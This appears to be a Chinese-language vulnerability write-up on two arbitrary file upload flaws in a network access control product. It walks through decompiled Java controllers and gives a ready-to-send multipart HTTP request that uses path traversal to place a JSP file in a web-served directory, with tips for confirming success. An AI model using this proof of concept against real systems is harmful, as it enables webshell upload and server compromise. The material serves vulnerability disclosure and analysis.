X软网络智能防御系统文件上传分析及第二处漏洞
X软网络智能防御系统文件上传漏洞分析
前段时间,X软准入系统爆出文件上传漏洞.
url:uai/download/uploadfileToPath.htm造成原因:
在
com.leagsoft.common.DownloadController控制器下的:
uploadfileToPath方法中,定义一处文件上传功能
接收一个参数uploadpath。
导致存储目录可自由定义
主要原因是在uploadFile方法
String result = uploadFile(fileItem, (String)null, uploadPath, strFileName);在其存储文件过程中,直接将存储名带入

File fullFile = new File((saveName == null) ? fileName : saveName);POC:
POST /uai/download/uploadfileToPath.htm HTTP/1.1
Host: 127.0.0.1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryPoCaQ9Vx5G9UdovC
Content-Length: 243
------WebKitFormBoundaryPoCaQ9Vx5G9UdovC
Content-Disposition: form-data; name="input_localfile"; filename="test.jsp"
test
------WebKitFormBoundaryPoCaQ9Vx5G9UdovC
Content-Disposition: form-data; name="uploadpath"
../webapps/notifymsg/devreport/
------WebKitFormBoundaryPoCaQ9Vx5G9UdovC--第二处漏洞:
既然有人放出了地址。。
那我就放个POC吧。
与上面的文件上传问题一致:
都是调用了uploadFIle方法。并未对存储文件名进行效验:
漏洞地址:
com.leagsoft.uai.devinfo.controller.NewDevRegistControllerNewDevRegistController控制器下定义了一处方法:
updateDevUploadinfopublic void updateDevUploadinfo(HttpServletRequest request, HttpServletResponse response) throws Exception {
log.info("NewDevRegist begin Upload 1...");
logger.info("NewDevRegist begin Upload 2...");
List<FileItem> fileList = new ArrayList<>();
Map<String, String> params = getMultiParamterMap(request, fileList);
String strseparator = System.getProperty("file.separator");
String uploadPath = "../webapps/notifymsg/devreport/";
String linkPath = String.valueOf(strseparator) + "notifymsg" + strseparator + "devreport" + strseparator;
String uidagentid = params.get("uidagentid");
logger.info("uidagentid=" + uidagentid);
if (StringUtils.isNotBlank(uidagentid)) {
Map<String, String> queryparams = new HashMap<>();
logger.info("fileList.size()=" + fileList.size());
for (FileItem fileItem : fileList) {
String strSourceFileName = SysUtils.getSimpleName(fileItem.getName());
String strDirFileName = String.valueOf(uidagentid) + "." + strSourceFileName.substring(strSourceFileName.lastIndexOf(".") + 1);
if ((new File(String.valueOf(uploadPath) + strDirFileName)).exists())
(new File(String.valueOf(uploadPath) + strDirFileName)).delete();
logger.info("+ uploadPath + ",strDirFileName=" + strDirFileName);
String result = uploadFile(fileItem, (String)null, uploadPath, strDirFileName);
logger.info(");
if (StringUtils.isNotBlank(result)) {
logger.info("NewDevRegist Upload success...");
queryparams.put("uidagentid", uidagentid);
queryparams.put("strreportlink", String.valueOf(linkPath) + strDirFileName);
this.newDevRegistDao.updateDevUploadinfo(queryparams);
databaseChanged(new String[] { "Tbl_DevBaseInfo" });
}
}
}主要体现在第20行,调用了uploadFile方法
其中:uploadpath已经被定义了
为/webapps/notifymsg/devreport/
文件最终存储在该目录下:
strDirFileName为文件存储名
根据流程:
在第9行
String uidagentid = params.get("uidagentid");接收一个参数为uidagentid.
而strDirFileName的值为:
String.valueOf(uidagentid) + "." + strSourceFileName.substring(strSourceFileName.lastIndexOf(".") + 1);也就是uidagentid+上传文件的后辍名:
由于uploadFile方法未进行文件效验操作:导致任意文件上传
POC:

文件最终会存储到webapps/notifymsg/devreport/下
即:notifymsg/devreport/logo.jsp
影响范围:
与第一个文件上传影响范围一致
(GET请求漏洞地址会404,请直接POST提交。返回状态200即为成功)
永远的海神,耀眼的光芒让菜弟弟眼睛都睁不开了。跪拜!